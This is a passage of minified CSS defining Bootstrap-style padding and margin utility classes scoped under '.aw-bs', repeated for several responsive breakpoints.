!important}.aw-bs .pl-0,.aw-bs .px-0{padding-left:0 !important}.aw-bs .p-1{padding:.25rem !important}.aw-bs .pt-1,.aw-bs .py-1{padding-top:.25rem !important}.aw-bs .pr-1,.aw-bs .px-1{padding-right:.25rem !important}.aw-bs .pb-1,.aw-bs .py-1{padding-bottom:.25rem !important}.aw-bs .pl-1,.aw-bs .px-1{padding-left:.25rem !important}.aw-bs .p-2{padding:.5rem !important}.aw-bs .pt-2,.aw-bs .py-2{padding-top:.5rem !important}.aw-bs .pr-2,.aw-bs .px-2{padding-right:.5rem !important}.aw-bs .pb-2,.aw-bs .py-2{padding-bottom:.5rem !important}.aw-bs .pl-2,.aw-bs .px-2{padding-left:.5rem !important}.aw-bs .p-3{padding:1rem !important}.aw-bs .pt-3,.aw-bs .py-3{padding-top:1rem !important}.aw-bs .pr-3,.aw-bs .px-3{padding-right:1rem !important}.aw-bs .pb-3,.aw-bs .py-3{padding-bottom:1rem !important}.aw-bs .pl-3,.aw-bs .px-3{padding-left:1rem !important}.aw-bs .p-4{padding:1.5rem !important}.aw-bs .pt-4,.aw-bs .py-4{padding-top:1.5rem !important}.aw-bs .pr-4,.aw-bs .px-4{padding-right:1.5rem !important}.aw-bs .pb-4,.aw-bs .py-4{padding-bottom:1.5rem !important}.aw-bs .pl-4,.aw-bs .px-4{padding-left:1.5rem !important}.aw-bs .p-5{padding:3rem !important}.aw-bs .pt-5,.aw-bs .py-5{padding-top:3rem !important}.aw-bs .pr-5,.aw-bs .px-5{padding-right:3rem !important}.aw-bs .pb-5,.aw-bs .py-5{padding-bottom:3rem !important}.aw-bs .pl-5,.aw-bs .px-5{padding-left:3rem !important}.aw-bs .m-n1{margin:-0.25rem !important}.aw-bs .mt-n1,.aw-bs .my-n1{margin-top:-0.25rem !important}.aw-bs .mr-n1,.aw-bs .mx-n1{margin-right:-0.25rem !important}.aw-bs .mb-n1,.aw-bs .my-n1{margin-bottom:-0.25rem !important}.aw-bs .ml-n1,.aw-bs .mx-n1{margin-left:-0.25rem !important}.aw-bs .m-n2{margin:-0.5rem !important}.aw-bs .mt-n2,.aw-bs .my-n2{margin-top:-0.5rem !important}.aw-bs .mr-n2,.aw-bs .mx-n2{margin-right:-0.5rem !important}.aw-bs .mb-n2,.aw-bs .my-n2{margin-bottom:-0.5rem !important}.aw-bs .ml-n2,.aw-bs .mx-n2{margin-left:-0.5rem !important}.aw-bs .m-n3{margin:-1rem !important}.aw-bs .mt-n3,.aw-bs .my-n3{margin-top:-1rem !important}.aw-bs .mr-n3,.aw-bs .mx-n3{margin-right:-1rem !important}.aw-bs .mb-n3,.aw-bs .my-n3{margin-bottom:-1rem !important}.aw-bs .ml-n3,.aw-bs .mx-n3{margin-left:-1rem !important}.aw-bs .m-n4{margin:-1.5rem !important}.aw-bs .mt-n4,.aw-bs .my-n4{margin-top:-1.5rem !important}.aw-bs .mr-n4,.aw-bs .mx-n4{margin-right:-1.5rem !important}.aw-bs .mb-n4,.aw-bs .my-n4{margin-bottom:-1.5rem !important}.aw-bs .ml-n4,.aw-bs .mx-n4{margin-left:-1.5rem !important}.aw-bs .m-n5{margin:-3rem !important}.aw-bs .mt-n5,.aw-bs .my-n5{margin-top:-3rem !important}.aw-bs .mr-n5,.aw-bs .mx-n5{margin-right:-3rem !important}.aw-bs .mb-n5,.aw-bs .my-n5{margin-bottom:-3rem !important}.aw-bs .ml-n5,.aw-bs .mx-n5{margin-left:-3rem !important}.aw-bs .m-auto{margin:auto !important}.aw-bs .mt-auto,.aw-bs .my-auto{margin-top:auto !important}.aw-bs .mr-auto,.aw-bs .mx-auto{margin-right:auto !important}.aw-bs .mb-auto,.aw-bs .my-auto{margin-bottom:auto !important}.aw-bs .ml-auto,.aw-bs .mx-auto{margin-left:auto !important}@media(min-width: 576px){.aw-bs .m-sm-0{margin:0 !important}.aw-bs .mt-sm-0,.aw-bs .my-sm-0{margin-top:0 !important}.aw-bs .mr-sm-0,.aw-bs .mx-sm-0{margin-right:0 !important}.aw-bs .mb-sm-0,.aw-bs .my-sm-0{margin-bottom:0 !important}.aw-bs .ml-sm-0,.aw-bs .mx-sm-0{margin-left:0 !important}.aw-bs .m-sm-1{margin:.25rem !important}.aw-bs .mt-sm-1,.aw-bs .my-sm-1{margin-top:.25rem !important}.aw-bs .mr-sm-1,.aw-bs .mx-sm-1{margin-right:.25rem !important}.aw-bs .mb-sm-1,.aw-bs .my-sm-1{margin-bottom:.25rem !important}.aw-bs .ml-sm-1,.aw-bs .mx-sm-1{margin-left:.25rem !important}.aw-bs .m-sm-2{margin:.5rem !important}.aw-bs .mt-sm-2,.aw-bs .my-sm-2{margin-top:.5rem !important}.aw-bs .mr-sm-2,.aw-bs .mx-sm-2{margin-right:.5rem !important}.aw-bs .mb-sm-2,.aw-bs .my-sm-2{margin-bottom:.5rem !important}.aw-bs .ml-sm-2,.aw-bs .mx-sm-2{margin-left:.5rem !important}.aw-bs .m-sm-3{margin:1rem !important}.aw-bs .mt-sm-3,.aw-bs .my-sm-3{margin-top:1rem !important}.aw-bs .mr-sm-3,.aw-bs .mx-sm-3{margin-right:1rem !important}.aw-bs .mb-sm-3,.aw-bs .my-sm-3{margin-bottom:1rem !important}.aw-bs .ml-sm-3,.aw-bs .mx-sm-3{margin-left:1rem !important}.aw-bs .m-sm-4{margin:1.5rem !important}.aw-bs .mt-sm-4,.aw-bs .my-sm-4{margin-top:1.5rem !important}.aw-bs .mr-sm-4,.aw-bs .mx-sm-4{margin-right:1.5rem !important}.aw-bs .mb-sm-4,.aw-bs .my-sm-4{margin-bottom:1.5rem !important}.aw-bs .ml-sm-4,.aw-bs .mx-sm-4{margin-left:1.5rem !important}.aw-bs .m-sm-5{margin:3rem !important}.aw-bs .mt-sm-5,.aw-bs .my-sm-5{margin-top:3rem !important}.aw-bs .mr-sm-5,.aw-bs .mx-sm-5{margin-right:3rem !important}.aw-bs .mb-sm-5,.aw-bs .my-sm-5{margin-bottom:3rem !important}.aw-bs .ml-sm-5,.aw-bs .mx-sm-5{margin-left:3rem !important}.aw-bs .p-sm-0{padding:0 !important}.aw-bs .pt-sm-0,.aw-bs .py-sm-0{padding-top:0 !important}.aw-bs .pr-sm-0,.aw-bs .px-sm-0{padding-right:0 !important}.aw-bs .pb-sm-0,.aw-bs .py-sm-0{padding-bottom:0 !important}.aw-bs .pl-sm-0,.aw-bs .px-sm-0{padding-left:0 !important}.aw-bs .p-sm-1{padding:.25rem !important}.aw-bs .pt-sm-1,.aw-bs .py-sm-1{padding-top:.25rem !important}.aw-bs .pr-sm-1,.aw-bs .px-sm-1{padding-right:.25rem !important}.aw-bs .pb-sm-1,.aw-bs .py-sm-1{padding-bottom:.25rem !important}.aw-bs .pl-sm-1,.aw-bs .px-sm-1{padding-left:.25rem !important}.aw-bs .p-sm-2{padding:.5rem !important}.aw-bs .pt-sm-2,.aw-bs .py-sm-2{padding-top:.5rem !important}.aw-bs .pr-sm-2,.aw-bs .px-sm-2{padding-right:.5rem !important}.aw-bs .pb-sm-2,.aw-bs .py-sm-2{padding-bottom:.5rem !important}.aw-bs .pl-sm-2,.aw-bs .px-sm-2{padding-left:.5rem !important}.aw-bs .p-sm-3{padding:1rem !important}.aw-bs .pt-sm-3,.aw-bs .py-sm-3{padding-top:1rem !important}.aw-bs .pr-sm-3,.aw-bs .px-sm-3{padding-right:1rem !important}.aw-bs .pb-sm-3,.aw-bs .py-sm-3{padding-bottom:1rem !important}.aw-bs .pl-sm-3,.aw-bs .px-sm-3{padding-left:1rem !important}.aw-bs .p-sm-4{padding:1.5rem !important}.aw-bs .pt-sm-4,.aw-bs .py-sm-4{padding-top:1.5rem !important}.aw-bs .pr-sm-4,.aw-bs .px-sm-4{padding-right:1.5rem !important}.aw-bs .pb-sm-4,.aw-bs .py-sm-4{padding-bottom:1.5rem !important}.aw-bs .pl-sm-4,.aw-bs .px-sm-4{padding-left:1.5rem !important}.aw-bs .p-sm-5{padding:3rem !important}.aw-bs .pt-sm-5,.aw-bs .py-sm-5{padding-top:3rem !important}.aw-bs .pr-sm-5,.aw-bs .px-sm-5{padding-right:3rem !important}.aw-bs .pb-sm-5,.aw-bs .py-sm-5{padding-bottom:3rem !important}.aw-bs .pl-sm-5,.aw-bs .px-sm-5{padding-left:3rem !important}.aw-bs .m-sm-n1{margin:-0.25rem !important}.aw-bs .mt-sm-n1,.aw-bs .my-sm-n1{margin-top:-0.25rem !important}.aw-bs .mr-sm-n1,.aw-bs .mx-sm-n1{margin-right:-0.25rem !important}.aw-bs .mb-sm-n1,.aw-bs .my-sm-n1{margin-bottom:-0.25rem !important}.aw-bs .ml-sm-n1,.aw-bs .mx-sm-n1{margin-left:-0.25rem !important}.aw-bs .m-sm-n2{margin:-0.5rem !important}.aw-bs .mt-sm-n2,.aw-bs .my-sm-n2{margin-top:-0.5rem !important}.aw-bs .mr-sm-n2,.aw-bs .mx-sm-n2{margin-right:-0.5rem !important}.aw-bs .mb-sm-n2,.aw-bs .my-sm-n2{margin-bottom:-0.5rem !important}.aw-bs .ml-sm-n2,.aw-bs .mx-sm-n2{margin-left:-0.5rem !important}.aw-bs .m-sm-n3{margin:-1rem !important}.aw-bs .mt-sm-n3,.aw-bs .my-sm-n3{margin-top:-1rem !important}.aw-bs .mr-sm-n3,.aw-bs .mx-sm-n3{margin-right:-1rem !important}.aw-bs .mb-sm-n3,.aw-bs .my-sm-n3{margin-bottom:-1rem !important}.aw-bs .ml-sm-n3,.aw-bs .mx-sm-n3{margin-left:-1rem !important}.aw-bs .m-sm-n4{margin:-1.5rem !important}.aw-bs .mt-sm-n4,.aw-bs .my-sm-n4{margin-top:-1.5rem !important}.aw-bs .mr-sm-n4,.aw-bs .mx-sm-n4{margin-right:-1.5rem !important}.aw-bs .mb-sm-n4,.aw-bs .my-sm-n4{margin-bottom:-1.5rem !important}.aw-bs .ml-sm-n4,.aw-bs .mx-sm-n4{margin-left:-1.5rem !important}.aw-bs .m-sm-n5{margin:-3rem !important}.aw-bs .mt-sm-n5,.aw-bs .my-sm-n5{margin-top:-3rem !important}.aw-bs .mr-sm-n5,.aw-bs .mx-sm-n5{margin-right:-3rem !important}.aw-bs .mb-sm-n5,.aw-bs .my-sm-n5{margin-bottom:-3rem !important}.aw-bs .ml-sm-n5,.aw-bs .mx-sm-n5{margin-left:-3rem !important}.aw-bs .m-sm-auto{margin:auto !important}.aw-bs .mt-sm-auto,.aw-bs .my-sm-auto{margin-top:auto !important}.aw-bs .mr-sm-auto,.aw-bs .mx-sm-auto{margin-right:auto !important}.aw-bs .mb-sm-auto,.aw-bs .my-sm-auto{margin-bottom:auto !important}.aw-bs .ml-sm-auto,.aw-bs .mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.aw-bs .m-md-0{margin:0 !important}.aw-bs .mt-md-0,.aw-bs .my-md-0{margin-top:0 !important}.aw-bs .mr-md-0,.aw-bs .mx-md-0{margin-right:0 !important}.aw-bs .mb-md-0,.aw-bs .my-md-0{margin-bottom:0 !important}.aw-bs .ml-md-0,.aw-bs .mx-md-0{margin-left:0 !important}.aw-bs .m-md-1{margin:.25rem !important}.aw-bs .mt-md-1,.aw-bs .my-md-1{margin-top:.25rem !important}.aw-bs .mr-md-1,.aw-bs .mx-md-1{margin-right:.25rem !important}.aw-bs .mb-md-1,.aw-bs .my-md-1{margin-bottom:.25rem !important}.aw-bs .ml-md-1,.aw-bs .mx-md-1{margin-left:.25rem !important}.aw-bs .m-md-2{margin:.5rem !important}.aw-bs .mt-md-2,.aw-bs .my-md-2{margin-top:.5rem !important}.aw-bs .mr-md-2,.aw-bs .mx-md-2{margin-right:.5rem !important}.aw-bs .mb-md-2,.aw-bs .my-md-2{margin-bottom:.5rem !important}.aw-bs .ml-md-2,.aw-bs .mx-md-2{margin-left:.5rem !important}.aw-bs .m-md-3{margin:1rem !important}.aw-bs .mt-md-3,.aw-bs .my-md-3{margin-top:1rem !important}.aw-bs .mr-md-3,.aw-bs .mx-md-3{margin-right:1rem !important}.aw-bs .mb-md-3,.aw-bs .my-md-3{margin-bottom:1rem !important}.aw-bs .ml-md-3,.aw-bs .mx-md-3{margin-left:1rem !important}.aw-bs .m-md-4{margin:1.5rem !important}.aw-bs .mt-md-4,.aw-bs .my-md-4{margin-top:1.5rem !important}.aw-bs .mr-md-4,.aw-bs .mx-md-4{margin-right:1.5rem !important}.aw-bs .mb-md-4,.aw-bs .my-md-4{margin-bottom:1.5rem !important}.aw-bs .ml-md-4,.aw-bs .mx-md-4{margin-left:1.5rem !important}.aw-bs .m-md-5{margin:3rem !important}.aw-bs .mt-md-5,.aw-bs .my-md-5{margin-top:3rem !important}.aw-bs .mr-md-5,.aw-bs .mx-md-5{margin-right:3rem !important}.aw-bs .mb-md-5,.aw-bs .my-md-5{margin-bottom:3rem !important}.aw-bs .ml-md-5,.aw-bs .mx-md-5{margin-left:3rem !important}.aw-bs .p-md-0{padding:0 !important}.aw-bs .pt-md-0,.aw-bs .py-md-0{padding-top:0 !important}.aw-bs .pr-md-0,.aw-bs .px-md-0{padding-right:0 !important}.aw-bs .pb-md-0,.aw-bs .py-md-0{padding-bottom:0 !important}.aw-bs .pl-md-0,.aw-bs .px-md-0{padding-left:0 !important}.aw-bs .p-md-1{padding:.25rem !important}.aw-bs .pt-md-1,.aw-bs .py-md-1{padding-top:.25rem !important}.aw-bs .pr-md-1,.aw-bs .px-md-1{padding-right:.25rem !important}.aw-bs .pb-md-1,.aw-bs .py-md-1{padding-bottom:.25rem !important}.aw-bs .pl-md-1,.aw-bs .px-md-1{padding-left:.25rem !important}.aw-bs .p-md-2{padding:.5rem !important}.aw-bs .pt-md-2,.aw-bs .py-md-2{padding-top:.5rem !important}.aw-bs .pr-md-2,.aw-bs .px-md-2{padding-right:.5rem !important}.aw-bs .pb-md-2,.aw-bs .py-md-2{padding-bottom:.5rem !important}.aw-bs .pl-md-2,.aw-bs .px-md-2{padding-left:.5rem !important}.aw-bs .p-md-3{padding:1rem !important}.aw-bs .pt-md-3,.aw-bs .py-md-3{padding-top:1rem !important}.aw-bs .pr-md-3,.aw-bs .px-md-3{padding-right:1rem !important}.aw-bs .pb-md-3,.aw-bs .py-md-3{padding-bottom:1rem !important}.aw-bs .pl-md-3,.aw-bs .px-md-3{padding-left:1rem !important}.aw-bs .p-md-4{padding:1.5rem !important}.aw-bs .pt-md-4,.aw-bs .py-md-4{padding-top:1.5rem !important}.aw-bs .pr-md-4,.aw-bs .px-md-4{padding-right:1.5rem !important}.aw-bs .pb-md-4,.aw-bs .py-md-4{padding-bottom:1.5rem !important}.aw-bs .pl-md-4,.aw-bs .px-md-4{padding-left:1.5rem !important}.aw-bs .p-md-5{padding:3rem !important}.aw-bs .pt-md-5,.aw-bs .py-md-5{padding-top:3rem !important}.aw-bs .pr-md-5,.aw-bs .px-md-5{padding-right:3rem !important}.aw-bs .pb-md-5,.aw-bs .py-md-5{padding-bottom:3rem !important}.aw-bs .pl-md-5,.aw-bs .px-md-5{padding-left:3rem !important}.aw-bs .m-md-n1{margin:-0.25rem !important}.aw-bs .mt-md-n1,.aw-bs .my-md-n1{margin-top:-0.25rem !important}.aw-bs .mr-md-n1,.aw-bs .mx-md-n1{margin-right:-0.25rem !important}.aw-bs .mb-md-n1,.aw-bs .my-md-n1{margin-bottom:-0.25rem !important}.aw-bs .ml-md-n1,.aw-bs .mx-md-n1{margin-left:-0.25rem !important}.aw-bs .m-md-n2{margin:-0.5rem !important}.aw-bs .mt-md-n2,.aw-bs .my-md-n2{margin-top:-0.5rem !important}.aw-bs .mr-md-n2,.aw-bs .mx-md-n2{margin-right:-0.5rem !important}.aw-bs .mb-md-n2,.aw-bs .my-md-n2{margin-bottom:-0.5rem !important}.aw-bs .ml-md-n2,.aw-bs .mx-md-n2{margin-left:-0.5rem !important}.aw-bs .m-md-n3{margin:-1rem !important}.aw-bs .mt-md-n3,.aw-bs .my-md-n3{margin-top:-1rem !important}.aw-bs .mr-md-n3,.aw-bs .mx-md-n3{margin-right:-1rem !important}.aw-bs .mb-md-n3,.aw-bs .my-md-n3{margin-bottom:-1rem !important}.aw-bs .ml-md-n3,.aw-bs .mx-md-n3{margin-left:-1rem !important}.aw-bs .m-md-n4{margin:-1.5rem !important}.aw-bs .mt-md-n4,.aw-bs .my-md-n4{margin-top:-1.5rem !important}.aw-bs .mr-md-n4,.aw-bs .mx-md-n4{margin-right:-1.5rem !important}.aw-bs .mb-md-n4,.aw-bs .my-md-n4{margin-bottom:-1.5rem !important}.aw-bs .ml-md-n4,.aw-bs .mx-md-n4{margin-left:-1.5rem !important}.aw-bs .m-md-n5{margin:-3rem !important}.aw-bs .mt-md-n5,.aw-bs .my-md-n5{margin-top:-3rem !important}.aw-bs .mr-md-n5,.aw-bs .mx-md-n5{margin-right:-3rem !important}.aw-bs .mb-md-n5,.aw-bs .my-md-n5{margin-bottom:-3rem !important}.aw-bs .ml-md-n5,.aw-bs .mx-md-n5{margin-left:-3rem !important}.aw-bs .m-md-auto{margin:auto !important}.aw-bs .mt-md-auto,.aw-bs .my-md-auto{margin-top:auto !important}.aw-bs .mr-md-auto,.aw-bs .mx-md-auto{margin-right:auto !important}.aw-bs .mb-md-auto,.aw-bs .my-md-auto{margin-bottom:auto !important}.aw-bs .ml-md-auto,.aw-bs .mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.aw-bs .m-lg-0{margin:0 !important}.aw-bs .mt-lg-0,.aw-bs .my-lg-0{margin-top:0 !important}.aw-bs .mr-lg-0,.aw-bs .mx-lg-0{margin-right:0 !important}.aw-bs .mb-lg-0,.aw-bs .my-lg-0{margin-bottom:0 !important}.aw-bs .ml-lg-0,.aw-bs .mx-lg-0{margin-left:0 !important}.aw-bs .m-lg-1{margin:.25rem !important}.aw-bs .mt-lg-1,.aw-bs .my-lg-1{margin-top:.25rem !important}.aw-bs .mr-lg-1,.aw-bs .mx-lg-1{margin-right:.25rem !important}.aw-bs .mb-lg-1,.aw-bs .my-lg-1{margin-bottom:.25rem !important}.aw-bs .ml-lg-1,.aw-bs .mx-lg-1{margin-left:.25rem !important}.aw-bs .m-lg-2{margin:.5rem !important}.aw-bs .mt-lg-2,.aw-bs .my-lg-2{margin-top:.5rem !important}.aw-bs .mr-lg-2,.aw-bs .mx-lg-2{margin-right:.5rem !important}.aw-bs .mb-lg-2,.aw-bs .my-lg-2{margin-bottom:.5rem !important}.aw-bs .ml-lg-2,.aw-bs .mx-lg-2{margin-left:.5rem !important}.aw-bs .m-lg-3{margin:1rem !important}.aw-bs .mt-lg-3,.aw-bs .my-lg-3{margin-top:1rem !important}.aw-bs .mr-lg-3,.aw-bs .mx-lg-3{margin-right:1rem !important}.aw-bs .mb-lg-3,.aw-bs .my-lg-3{margin-bottom:1rem !important}.aw-bs .ml-lg-3,.aw-bs .mx-lg-3{margin-left:1rem !important}.aw-bs .m-lg-4{margin:1.5rem !important}.aw-bs .mt-lg-4,.aw-bs .my-lg-4{margin-top:1.5rem !important}.aw-bs .mr-lg-4,.aw-bs .mx-lg-4{margin-right:1.5rem !important}.aw-bs .mb-lg-4,.aw-bs .my-lg-4{margin-bottom:1.5rem !important}.aw-bs .ml-lg-4,.aw-bs .mx-lg-4{margin-left:1.5rem !important}.aw-bs .m-lg-5{margin:3rem !important}.aw-bs .mt-lg-5,.aw-bs .my-lg-5{margin-top:3rem !important}.aw-bs .mr-lg-5,.aw-bs .mx-lg-5{margin-right:3rem !important}.aw-bs .mb-lg-5,.aw-bs .my-lg-5{margin-bottom:3rem !important}.aw-bs .ml-lg-5,.aw-bs .mx-lg-5{margin-left:3rem !important}.aw-bs .p-lg-0{padding:0 !important}.aw-bs .pt-lg-0,.aw-bs .py-lg-0{padding-top:0 !important}.aw-bs .pr-lg-0,.aw-bs .px-lg-0{padding-right:0 !important}.aw-bs .pb-lg-0,.aw-bs .py-lg-0{padding-bottom:0 !important}.aw-bs .pl-lg-0,.aw-bs .px-lg-0{padding-left:0 !important}.aw-bs .p-lg-1{padding:.25rem !important}.aw-bs .pt-lg-1,.aw-bs .py-lg-1{padding-top:.25rem !important}.aw-bs .pr-lg-1,.aw-bs .px-lg-1{padding-right:.25rem !important}.aw-bs .pb-lg-1,.aw-bs .py-lg-1{padding-bottom:.25rem !important}.aw-bs .pl-lg-1,.aw-bs .px-lg-1{padding-left:.25rem !important}.aw-bs .p-lg-2{padding:.5rem !important}.aw-bs .pt-lg-2,.aw-bs .py-lg-2{padding-top:.5rem !important}.aw-bs .pr-lg-2,.aw-bs .px-lg-2{padding-right:.5rem !important}.aw-bs .pb-lg-2,.aw-bs .py-lg-2{padding-bottom:.5rem !important}.aw-bs .pl-lg-2,.aw-bs .px-lg-2{padding-left:.5rem !important}.aw-bs .p-lg-3{padding:1rem !important}.aw-bs .pt-lg-3,.aw-bs .py-lg-3{padding-top:1rem !important}.aw-bs .pr-lg-3,.aw-bs .px-lg-3{padding-right:1rem !important}.aw-bs .pb-lg-3,.aw-bs .py-lg-3{padding-bottom:1rem !important}.aw-bs .pl-lg-3,.aw-bs .px-lg-3{padding-left:1rem !important}.aw-bs .p-lg-4{padding:1.5rem !important}.aw-bs .pt-lg-4,.aw-bs .py-lg-4{padding-top:1.5rem !important}.aw-bs .pr-lg-4,.aw-bs .px-lg-4{padding-right:1.5rem !important}.aw-bs .pb-lg-4,.aw-bs .py-lg-4{padding-bottom:1.5rem !important}.aw-bs .pl-lg-4,.aw-bs .px-lg-4{padding-left:1.5rem !important}.aw-bs .p-lg-5{padding:3rem !important}.aw-bs .pt-lg-5,.aw-bs .py-lg-5{padding-top:3rem !important}.aw-bs .pr-lg-5,.aw-bs .px-lg-5{padding-right:3rem !important}.aw-bs .pb-lg-5,.aw-bs .py-lg-5{padding-bottom:3rem !important}.aw-bs .pl-lg-5,.aw-bs .px-lg-5{padding-left:3rem !important}.aw-bs .m-lg-n1{margin:-0.25rem !important}.aw-bs .mt-lg-n1,.aw-bs .my-lg-n1{margin-top:-0.25rem !important}.aw-bs .mr-lg-n1,.aw-bs .mx-lg-n1{margin-right:-0.25rem !important}.aw-bs .mb-lg-n1,.aw-bs .my-lg-n1{margin-bottom:-0.25rem !important}.aw-bs .ml-lg-n1,.aw-bs .mx-lg-n1{margin-left:-0.25rem !important}.aw-bs .m-lg-n2{margin:-0.5rem !important}.aw-bs .mt-lg-n2,.aw-bs .my-lg-n2{margin-top:-0.5rem !important}.aw-bs .mr-lg-n2,.aw-bs .mx-lg-n2{margin-right:-0.5rem !important}.aw-bs .mb-lg-n2,.aw-bs .my-lg-n2{margin-bottom:-0.5rem !important}.aw-bs .ml-lg-n2,.aw-bs .mx-lg-n2{margin-left:-0.5rem !important}.aw-bs .m-lg-n3{margin:-1rem !important}.aw-bs .mt-lg-n3,.aw-bs .my-lg-n3{margin-top:-1rem !important}.aw-bs .mr-lg-n3,.aw-bs .mx-lg-n3{margin-right:-1rem !important}.aw-bs .mb-lg-n3,.aw-bs .my-lg-n3{margin-bottom:-1rem !important}.aw-bs .ml-lg-n3,.aw-bs .mx-lg-n3{margin-left:-1rem !important}.aw-bs .m-lg-n4{margin:-1.5rem !important}.aw-bs .mt-lg-n4,.aw-bs .my-lg-n4{margin-top:-1.5rem !important}.aw-bs .mr-lg-n4,.aw-bs .mx-lg-n4{margin-right:-1.5rem !important}.aw-bs .mb-lg-n4,.aw-bs .my-lg-n4{margin-bottom:-1.5rem !important}.aw-bs .ml-lg-n4,.aw-bs .mx-lg-n4{margin-left:-1.5rem !important}.aw-bs .m-lg-n5{margin:-3rem !important}.aw-bs .mt-lg-n5,.aw-bs .my-lg-n5{margin-top:-3rem !important}.aw-bs .mr-lg-n5,.aw-bs .mx-lg-n5{margin-right:-3rem !important}.aw-bs .mb-lg-n5,.aw-bs .my-lg-n5{margin-bottom:-3rem !important}.aw-bs .ml-lg-n5,.aw-bs .mx-lg-n5{margin-left:-3rem !important}.aw-bs .m-lg-auto{margin:auto !important}.aw-bs .mt-lg-auto,.aw-bs .my-lg-auto{margin-top:auto !important}.aw-bs .mr-lg-auto,.aw-bs .mx-lg-auto{margin-right:auto !important}.aw-bs .mb-lg-auto,.aw-bs .my-lg-auto{margin-bottom:auto !important}.aw-bs .ml-lg-auto,.aw-bs .mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.aw-bs .m-xl-0{margin:0 !important}.aw-bs .mt-xl-0,.aw-bs .my-xl-0{margin-top:0 !important}.aw-bs .mr-xl-0,.aw-bs .mx-xl-0{margin-right:0 !important}.aw-bs .mb-xl-0,.aw-bs .my-xl-0{margin-bottom:0 !important}.aw-bs .ml-xl-0,.aw-bs .mx-xl-0{margin-left:0 !important}.aw-bs .m-xl-1{margin:.25rem !important}.aw-bs .mt-xl-1,.aw-bs .my-xl-1{margin-top:.25rem !important}.aw-bs .mr-xl-1,.aw-bs .mx-xl-1{margin-right:.25rem !important}.aw-bs .mb-xl-1,.aw-bs .my-xl-1{margin-bottom:.25rem !important}.aw-bs .ml-xl-1,.aw-bs .mx-xl-1{margin-left:.25rem !important}.aw-bs .m-xl-2{margin:.5rem !important}.aw-bs .mt-xl-2,.aw-bs .my-xl-2{margin-top:.5rem !important}.aw-bs .mr-xl-2,.aw-bs .mx-xl-2{margin-right:.5rem !important}.aw-bs .mb-xl-2,.aw-bs .my-xl-2{margin-bottom:.5rem !important}.aw-bs .ml-xl-2,.aw-bs .mx-xl-2{margin-left:.5rem !important}.aw-bs .m-xl-3{margin:1rem !important}.aw-bs .mt-xl-3,.aw-bs .my-xl-3{margin-top:1rem !important}.aw-bs .mr-xl-3,.aw-bs .mx-xl-3{margin-right:1rem !important}.aw-bs .mb-xl-3,.aw-bs .my-xl-3{margin-bottom:1rem !important}.aw-bs .ml-xl-3,.aw-bs .mx-xl-3{margin-left:1rem !important}.aw-bs .m-xl-4{margin:1.5rem !important}.aw-bs .mt-xl-4,.aw-bs .my-xl-4{margin-top:1.5rem !important}.aw-bs .mr-xl-4,.aw-bs .mx-xl-4{margin-right:1.5rem !important}.aw-bs .mb-xl-4,.aw-bs .my-xl-4{margin-bottom:1.5rem !important}.aw-bs .ml-xl-4,.aw-bs .mx-xl-4{margin-left:1.5rem !important}.aw-bs .m-xl-5{margin:3rem !important}.aw-bs .mt-xl-5,.aw-bs .my-xl-5{margin-top:3rem !important}.aw-bs .mr-xl-5,.aw-bs .mx-xl-5{margin-right:3rem !important}.aw-bs .mb-xl-5,.aw-bs .my-xl-5{margin-bottom:3rem !important}.aw-bs .ml-xl-5,.aw-bs .mx-xl-5{margin-left:3rem !important}.aw-bs .p-xl-0{padding:0 !important}.aw-bs .pt-xl-0,.aw-bs .py-xl-0{padding-top:0 !important}.aw-bs .pr-xl-0,.aw-bs .px-xl-0{padding-right:0 !important}.aw-bs .pb-xl-0,.aw-bs .py-xl-0{padding-bottom:0 !important}.aw-bs .pl-xl-0,.aw-bs .px-xl-0{padding-left:0 !important}.aw-bs .p-xl-1{padding:.25rem !important}.aw-bs .pt-xl-1,.aw-bs .py-xl-1{padding-top:.25rem !important}.aw-bs .pr-xl-1,.aw-bs .px-xl-1{padding-right:.25rem !important}.aw-bs .pb-xl-1,.aw-bs .py-xl-1{padding-bottom:.25rem !important}.aw-bs .pl-xl-1,.aw-bs .px-xl-1{padding-left:.25rem !important}.aw-bs .p-xl-2{padding:.5rem !important}.aw-bs .pt-xl-2,.aw-bs .py-xl-2{padding-top:.5rem !important}.aw-bs .pr-xl-2,.aw-bs .px-xl-2{padding-right:.5rem !important}.aw-bs .pb-xl-2,.aw-bs .py-xl-2{padding-bottom:.5rem !important}.aw-bs .pl-xl-2,.aw-bs .px-xl-2{padding-left:.5rem !important}.aw-bs .p-xl-3{padding:1rem !important}.aw-bs .pt-xl-3,.aw-bs .py-xl-3{padding-top:1rem !important}.aw-bs .pr-xl-3,.aw-bs .px-xl-3{padding-right:1rem !important}.aw-bs .pb-xl-3,.aw-bs .py-xl-3{padding-bottom:1rem !important}.aw-bs .pl-xl-3,.aw-bs .px-xl-3{padding-left:1rem !important}.aw-bs .p-xl-4{padding:1.5rem !important}.aw-bs .pt-xl-4,.aw-bs .py-xl-4{padding-top:1.5rem !important}.aw-bs .pr-xl-4,.aw-bs .px-xl-4{padding-right:1.5rem !important}.aw-bs .pb-xl-4,.aw-bs .py-xl-4{padding-bottom:1.5rem !important}.aw-bs .pl-xl-4,.aw-bs .px-xl-4{padding-left:1.5rem !important}.aw-bs .p-xl-5{padding:3rem !important}.aw-bs .pt-xl-5,.aw-bs .py-xl-5{padding-top:3rem !important}.aw-bs .pr-xl-5,.aw-bs .px-xl-5{padding-right:3rem !important}.aw-bs .pb-xl-5,.aw-bs .py-xl-5{padding-bottom:3rem !important}.aw-bs .pl-xl-5,.aw-bs .px-xl-5{padding-left:3rem !important}.aw-bs .m-xl-n1{margin:-0.25rem !important}.aw-bs .mt-xl-n1,.aw-bs .my-xl-n1{margin-top:-0.25rem !important}.aw-bs .mr-xl-n1,.aw-bs .mx-xl-n1{margin-right:-0.25rem !important}.aw-bs .mb-xl-n1,.aw-bs .my-xl-n1{margin-bottom:-0.25rem !important}.aw-bs .ml-xl-n1,.aw-bs .mx-xl-n1{margin-left:-0.25rem !important}.aw-bs .m-xl-n2{margin:-0.5rem !important}.aw-bs .mt-xl-n2,.aw-bs .my-xl-n2{margin-top:-0.5rem !important}.aw-bs .mr-xl-n2,.aw-bs .mx-xl-n2{margin-right:-0.5rem !important}.aw-bs .mb-xl-n2,.aw-bs .my-xl-n2{margin-bottom:-0.5rem !important}.aw-bs .ml-xl-n2,.aw-bs .mx-xl-n2{margin-left:-0.5rem !important}.aw-bs .m-xl-n3{margin:-1rem !important}.aw-bs .mt-xl-n3,.aw-bs 